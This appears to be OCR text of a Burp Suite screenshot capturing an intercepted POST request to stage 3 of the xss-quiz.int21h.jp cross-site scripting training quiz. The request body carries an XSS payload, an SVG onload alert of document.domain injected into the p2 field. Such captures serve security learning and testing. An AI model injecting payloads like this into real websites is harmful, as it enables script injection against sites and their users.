 Request to http://xss-quiz.int21h.jp:80 [49.212.184.219]
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /stage-3.php?sid=7429693b8937e82d0a8e268073e4a89f043a85fa HTTP/1.1
2 Host: xss-quiz.int21h.jp
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://xss-quiz.int21h.jp
0 Connection: close
1 Referer: http://xss-quiz.int21h.jp/stage-3.php?sid=024f45c3544bb6ccbc2d86f9d99c1e9a0a072cb6
2 Cookie: PHPSESSID=0t38lfoq4rvlrfr5degqi7kqg4
3 Upgrade-Insecure-Requests: 1
4
5 p1=sda&p2=Japan<svg/onload=alert(document.domain)>